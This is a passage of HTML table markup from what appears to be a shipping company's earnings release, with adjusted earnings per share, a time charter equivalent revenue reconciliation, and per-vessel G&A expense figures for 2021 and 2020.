<td class="gnw_align_left hugin"><strong>Adjusted Net income / (loss)</strong></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 302,446</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 29,508</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 691,764</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 16,752</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Weighted average number of shares outstanding, basic</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">102,045,703</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,752,291</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">101,183,829</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,128,173</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Weighted average number of shares outstanding, diluted</td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">102,285,188</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,983,233</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">101,479,072</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">96,281,389</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Adjusted Earnings / (Loss) Per Share, basic </strong></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 2.96</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 0.30</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 6.84</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 0.17</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Adjusted Diluted Earnings / (Loss) Per Share</strong></td>
<td class="hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 2.96</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 0.30</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 6.82</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 0.17</strong></td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="hugin"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p><strong><u>Voyage Revenues to Daily Time Charter Equivalent (“TCE”) Reconciliation </u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" rowspan="2">(<em>In thousands of U.S. Dollars, except for TCE rates)</em></td>
<td class="gnw_align_right hugin" rowspan="2"></td>
<td class="hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="gnw_align_right hugin" rowspan="2"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter<br />
2020</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months<br />
ended<br />
December 31, 2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months<br />
ended<br />
December 31,<br />
2020</strong></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Voyage revenues</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">499,857</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">186,023</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">1,427,423</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">693,241</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><em>Less:</em></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Voyage expenses</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(72,215</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(41,349</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(226,111</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(200,058</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Charter-in hire expense</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(2,366</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,837</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(14,565</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(32,055</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Realized gain/(loss) on FFAs/bunker swaps</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2,728</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">881</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">2,056</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">14,861</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Amortization of fair value of below/above market acquired time charter agreements, net</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">&#8211;</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(233</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(187</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,184</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Time Charter equivalent revenues</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 428,004</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 140,485</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 1,188,616</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 474,805</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Available days</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">11,442</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10,472</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">44,059</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">40,274</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Daily Time Charter Equivalent Rate (&#8220;TCE&#8221;)</strong></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 37,406</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 13,415</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 26,978</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 11,789</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_solid gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
</tbody>
</table>
</div>
</div>
<p><strong><u>Daily Net Cash G&amp;A expenses per vessel Reconciliation</u></strong></p>
<div class="extended-table-container">
<div class="table-wrap">
<table class="gnw_table_border_collapse hugin">
<tbody>
<tr>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_left hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin" rowspan="2">(<em>In thousands of U.S. Dollars, except for daily rates)</em></td>
<td class="gnw_align_right hugin"></td>
<td class="hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="gnw_align_right hugin" rowspan="2"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_center hugin" colspan="3"></td>
<td class="hugin" colspan="3"></td>
<td class="hugin"></td>
<td class="hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_right hugin"></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter 2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Fourth quarter 2020</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months<br />
ended<br />
December 31,<br />
2021</strong></td>
<td class="gnw_align_center hugin"></td>
<td class="gnw_border_bottom_solid gnw_align_right hugin" colspan="3"><strong>Twelve months<br />
ended<br />
December 31,<br />
2020</strong></td>
</tr>
<tr>
<td class="gnw_align_left hugin">General and administrative expenses</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">9,304</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">7,569</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">39,500</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin">$</td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">31,881</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><em>Plus:</em></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Management fees</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">4,941</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">4,602</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">19,489</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">18,405</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"><em>Less:</em></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Share – based compensation</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(1,663</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(346</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(10,335</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(4,624</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin">Other non-cash charges</td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(198</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(67</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_left hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(10</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">(276</td>
<td class="gnw_padding_left_none gnw_align_left hugin">)</td>
</tr>
<tr>
<td class="gnw_align_left hugin"><strong>Net Cash G&amp;As expenses </strong></td>
<td class="gnw_label_i20 hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 12,384</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 11,758</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 48,644</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_right_none gnw_align_right hugin"><strong>$</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin"><strong> 45,386</strong></td>
<td class="gnw_border_top_solid gnw_border_bottom_double gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_align_right hugin" colspan="3"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Ownership days</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">11,776</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">10,672</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">45,759</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">42,456</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
</tr>
<tr>
<td class="gnw_align_left hugin">Charter-in days</td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">107</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
<td class="gnw_align_right hugin"></td>
<td class="gnw_padding_right_none gnw_align_right hugin"></td>
<td class="gnw_padding_left_none gnw_padding_right_none gnw_align_right hugin">339</td>
<td class="gnw_padding_left_none gnw_align_left hugin"></td>
